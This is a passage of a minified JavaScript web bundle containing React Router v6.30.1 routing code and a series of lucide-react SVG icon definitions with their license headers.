get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],s="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,c)=>(r.push({paramName:o,isOptional:c!=null}),c?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),s+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?s+="\\/*$":e!==""&&e!=="/"&&(s+="(?:(?=\\/|$))"),[new RegExp(s,t?void 0:"i"),r]}function lh(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return Yu(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function pa(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function sh(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:s=""}=typeof e=="string"?kn(e):e;return{pathname:n?n.startsWith("/")?n:ih(n,t):t,search:ch(r),hash:uh(s)}}function ih(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(s=>{s===".."?n.length>1&&n.pop():s!=="."&&n.push(s)}),n.length>1?n.join("/"):"/"}function js(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function ah(e){return e.filter((t,n)=>n===0||t.route.path&&t.route.path.length>0)}function Ju(e,t){let n=ah(e);return t?n.map((r,s)=>s===n.length-1?r.pathname:r.pathnameBase):n.map(r=>r.pathnameBase)}function ed(e,t,n,r){r===void 0&&(r=!1);let s;typeof e=="string"?s=kn(e):(s=pr({},e),Y(!s.pathname||!s.pathname.includes("?"),js("?","pathname","search",s)),Y(!s.pathname||!s.pathname.includes("#"),js("#","pathname","hash",s)),Y(!s.search||!s.search.includes("#"),js("#","search","hash",s)));let i=e===""||s.pathname==="",a=i?"/":s.pathname,o;if(a==null)o=n;else{let d=t.length-1;if(!r&&a.startsWith("..")){let x=a.split("/");for(;x[0]==="..";)x.shift(),d-=1;s.pathname=x.join("/")}o=d>=0?t[d]:"/"}let c=sh(s,o),u=a&&a!=="/"&&a.endsWith("/"),f=(i||a===".")&&n.endsWith("/");return!c.pathname.endsWith("/")&&(u||f)&&(c.pathname+="/"),c}const jt=e=>e.join("/").replace(/\/\/+/g,"/"),oh=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),ch=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,uh=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e;function dh(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.internal=="boolean"&&"data"in e}const td=["post","put","patch","delete"];new Set(td);const ph=["get",...td];new Set(ph);/**
 * React Router v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function mr(){return mr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},mr.apply(this,arguments)}const ma=N.createContext(null),mh=N.createContext(null),Qt=N.createContext(null),Hl=N.createContext(null),Et=N.createContext({outlet:null,matches:[],isDataRoute:!1}),nd=N.createContext(null);function hh(e,t){let{relative:n}=t===void 0?{}:t;wr()||Y(!1);let{basename:r,navigator:s}=N.useContext(Qt),{hash:i,pathname:a,search:o}=ld(e,{relative:n}),c=a;return r!=="/"&&(c=a==="/"?r:jt([r,a])),s.createHref({pathname:c,search:o,hash:i})}function wr(){return N.useContext(Hl)!=null}function Nr(){return wr()||Y(!1),N.useContext(Hl).location}function rd(e){N.useContext(Qt).static||N.useLayoutEffect(e)}function fh(){let{isDataRoute:e}=N.useContext(Et);return e?Ph():xh()}function xh(){wr()||Y(!1);let e=N.useContext(ma),{basename:t,future:n,navigator:r}=N.useContext(Qt),{matches:s}=N.useContext(Et),{pathname:i}=Nr(),a=JSON.stringify(Ju(s,n.v7_relativeSplatPath)),o=N.useRef(!1);return rd(()=>{o.current=!0}),N.useCallback(function(u,f){if(f===void 0&&(f={}),!o.current)return;if(typeof u=="number"){r.go(u);return}let d=ed(u,JSON.parse(a),i,f.relative==="path");e==null&&t!=="/"&&(d.pathname=d.pathname==="/"?t:jt([t,d.pathname])),(f.replace?r.replace:r.push)(d,f.state,f)},[t,r,a,i,e])}function Bl(){let{matches:e}=N.useContext(Et),t=e[e.length-1];return t?t.params:{}}function ld(e,t){let{relative:n}=t===void 0?{}:t,{future:r}=N.useContext(Qt),{matches:s}=N.useContext(Et),{pathname:i}=Nr(),a=JSON.stringify(Ju(s,r.v7_relativeSplatPath));return N.useMemo(()=>ed(e,JSON.parse(a),i,n==="path"),[e,a,i,n])}function gh(e,t){return vh(e,t)}function vh(e,t,n,r){wr()||Y(!1);let{navigator:s}=N.useContext(Qt),{matches:i}=N.useContext(Et),a=i[i.length-1],o=a?a.params:{};a&&a.pathname;let c=a?a.pathnameBase:"/";a&&a.route;let u=Nr(),f;if(t){var d;let S=typeof t=="string"?kn(t):t;c==="/"||(d=S.pathname)!=null&&d.startsWith(c)||Y(!1),f=S}else f=u;let x=f.pathname||"/",v=x;if(c!=="/"){let S=c.replace(/^\//,"").split("/");v="/"+x.replace(/^\//,"").split("/").slice(S.length).join("/")}let y=Wm(e,{pathname:v}),j=kh(y&&y.map(S=>Object.assign({},S,{params:Object.assign({},o,S.params),pathname:jt([c,s.encodeLocation?s.encodeLocation(S.pathname).pathname:S.pathname]),pathnameBase:S.pathnameBase==="/"?c:jt([c,s.encodeLocation?s.encodeLocation(S.pathnameBase).pathname:S.pathnameBase])})),i,n,r);return t&&j?N.createElement(Hl.Provider,{value:{location:mr({pathname:"/",search:"",hash:"",state:null,key:"default"},f),navigationType:dt.Pop}},j):j}function yh(){let e=Eh(),t=dh(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return N.createElement(N.Fragment,null,N.createElement("h2",null,"Unexpected Application Error!"),N.createElement("h3",{style:{fontStyle:"italic"}},t),n?N.createElement("pre",{style:s},n):null,null)}const jh=N.createElement(yh,null);class wh extends N.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?N.createElement(Et.Provider,{value:this.props.routeContext},N.createElement(nd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Nh(e){let{routeContext:t,match:n,children:r}=e,s=N.useContext(ma);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),N.createElement(Et.Provider,{value:t},r)}function kh(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,o=(s=n)==null?void 0:s.errors;if(o!=null){let f=a.findIndex(d=>d.route.id&&(o==null?void 0:o[d.route.id])!==void 0);f>=0||Y(!1),a=a.slice(0,Math.min(a.length,f+1))}let c=!1,u=-1;if(n&&r&&r.v7_partialHydration)for(let f=0;f<a.length;f++){let d=a[f];if((d.route.HydrateFallback||d.route.hydrateFallbackElement)&&(u=f),d.route.id){let{loaderData:x,errors:v}=n,y=d.route.loader&&x[d.route.id]===void 0&&(!v||v[d.route.id]===void 0);if(d.route.lazy||y){c=!0,u>=0?a=a.slice(0,u+1):a=[a[0]];break}}}return a.reduceRight((f,d,x)=>{let v,y=!1,j=null,S=null;n&&(v=o&&d.route.id?o[d.route.id]:void 0,j=d.route.errorElement||jh,c&&(u<0&&x===0?(y=!0,S=null):u===x&&(y=!0,S=d.route.hydrateFallbackElement||null)));let m=t.concat(a.slice(0,x+1)),p=()=>{let h;return v?h=j:y?h=S:d.route.Component?h=N.createElement(d.route.Component,null):d.route.element?h=d.route.element:h=f,N.createElement(Nh,{match:d,routeContext:{outlet:f,matches:m,isDataRoute:n!=null},children:h})};return n&&(d.route.ErrorBoundary||d.route.errorElement||x===0)?N.createElement(wh,{location:n.location,revalidation:n.revalidation,component:j,error:v,children:p(),routeContext:{outlet:null,matches:m,isDataRoute:!0}}):p()},null)}var sd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(sd||{}),bl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(bl||{});function Sh(e){let t=N.useContext(ma);return t||Y(!1),t}function bh(e){let t=N.useContext(mh);return t||Y(!1),t}function Ch(e){let t=N.useContext(Et);return t||Y(!1),t}function id(e){let t=Ch(),n=t.matches[t.matches.length-1];return n.route.id||Y(!1),n.route.id}function Eh(){var e;let t=N.useContext(nd),n=bh(bl.UseRouteError),r=id(bl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Ph(){let{router:e}=Sh(sd.UseNavigateStable),t=id(bl.UseNavigateStable),n=N.useRef(!1);return rd(()=>{n.current=!0}),N.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,mr({fromRouteId:t},i)))},[e,t])}function _h(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function je(e){Y(!1)}function Lh(e){let{basename:t="/",children:n=null,location:r,navigationType:s=dt.Pop,navigator:i,static:a=!1,future:o}=e;wr()&&Y(!1);let c=t.replace(/^\/*/,"/"),u=N.useMemo(()=>({basename:c,navigator:i,static:a,future:mr({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof r=="string"&&(r=kn(r));let{pathname:f="/",search:d="",hash:x="",state:v=null,key:y="default"}=r,j=N.useMemo(()=>{let S=pa(f,c);return S==null?null:{location:{pathname:S,search:d,hash:x,state:v,key:y},navigationType:s}},[c,f,d,x,v,y,s]);return j==null?null:N.createElement(Qt.Provider,{value:u},N.createElement(Hl.Provider,{children:n,value:j}))}function Mh(e){let{children:t,location:n}=e;return gh(hi(t),n)}new Promise(()=>{});function hi(e,t){t===void 0&&(t=[]);let n=[];return N.Children.forEach(e,(r,s)=>{if(!N.isValidElement(r))return;let i=[...t,s];if(r.type===N.Fragment){n.push.apply(n,hi(r.props.children,i));return}r.type!==je&&Y(!1),!r.props.index||!r.props.children||Y(!1);let a={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(a.children=hi(r.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function fi(){return fi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},fi.apply(this,arguments)}function zh(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Th(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Rh(e,t){return e.button===0&&(!t||t==="_self")&&!Th(e)}const Oh=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Ih="6";try{window.__reactRouterVersion=Ih}catch{}const Dh="startTransition",Ro=Ld[Dh];function Fh(e){let{basename:t,children:n,future:r,window:s}=e,i=N.useRef();i.current==null&&(i.current=Hm({window:s,v5Compat:!0}));let a=i.current,[o,c]=N.useState({action:a.action,location:a.location}),{v7_startTransition:u}=r||{},f=N.useCallback(d=>{u&&Ro?Ro(()=>c(d)):c(d)},[c,u]);return N.useLayoutEffect(()=>a.listen(f),[a,f]),N.useEffect(()=>_h(r),[r]),N.createElement(Lh,{basename:t,children:n,location:o.location,navigationType:o.action,navigator:a,future:r})}const Uh=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",$h=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,b=N.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:a,state:o,target:c,to:u,preventScrollReset:f,viewTransition:d}=t,x=zh(t,Oh),{basename:v}=N.useContext(Qt),y,j=!1;if(typeof u=="string"&&$h.test(u)&&(y=u,Uh))try{let h=new URL(window.location.href),g=u.startsWith("//")?new URL(h.protocol+u):new URL(u),k=pa(g.pathname,v);g.origin===h.origin&&k!=null?u=k+g.search+g.hash:j=!0}catch{}let S=hh(u,{relative:s}),m=Ah(u,{replace:a,state:o,target:c,preventScrollReset:f,relative:s,viewTransition:d});function p(h){r&&r(h),h.defaultPrevented||m(h)}return N.createElement("a",fi({},x,{href:y||S,onClick:j||i?r:p,ref:n,target:c}))});var Oo;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Oo||(Oo={}));var Io;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Io||(Io={}));function Ah(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=fh(),u=Nr(),f=ld(e,{relative:a});return N.useCallback(d=>{if(Rh(d,n)){d.preventDefault();let x=r!==void 0?r:Sl(u)===Sl(f);c(e,{replace:x,state:s,preventScrollReset:i,relative:a,viewTransition:o})}},[u,c,f,r,s,n,e,i,a,o])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Hh={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Bh=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),M=(e,t)=>{const n=N.forwardRef(({color:r="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...u},f)=>N.createElement("svg",{ref:f,...Hh,width:s,height:s,stroke:r,strokeWidth:a?Number(i)*24/Number(s):i,className:["lucide",`lucide-${Bh(e)}`,o].join(" "),...u},[...t.map(([d,x])=>N.createElement(d,x)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vh=M("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rt=M("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Rn=M("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hr=M("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wh=M("BookOpen",[["path",{d:"M2 3h6a4 4 0 0 1 4 4v14a3 3 0 0 0-3-3H2z",key:"vv98re"}],["path",{d:"M22 3h-6a4 4 0 0 0-4 4v14a3 3 0 0 1 3-3h7z",key:"1cyq3y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fr=M("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qh=M("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Kh=M("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vl=M("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qh=M("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xh=M("ExternalLink",[["path",{d:"M15 3h6v6",key:"1q9fwt"}],["path",{d:"M10 14 21 3",key:"gplh6r"}],["path",{d:"M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6",key:"a6xqqp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yh=M("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qe=M("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ad=M("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gh=M("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zh=M("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jh=M("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oe=M("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const On=M("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ef=M("Home",[["path",{d:"m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"y5dka4"}],["polyline",{points:"9 22 9 12 15 12 15 22",key:"e2us08"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const od=M("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xi=M("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ha=M("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cd=M("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const tf=M("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nf=M("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fa=M("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rf=M("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ud=M("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ht=M("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lf=M("Scale",[["path",{d:"m16 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"7g6ntu"}],["path",{d:"m2 16 3-8 3 8c-.87.65-1.92 1-3 1s-2.13-.35-3-1Z",key:"ijws7r"}],["path",{d:"M7 21h10",key:"1b0cd5"}],["path",{d:"M12 3v18",key:"108xh3"}],["path",{d:"M3 7h2c2 0 5-1 7-2 2 1 5 2 7 2h2",key:"3gwbw2"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gi=M("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sf=M("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xa=M("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
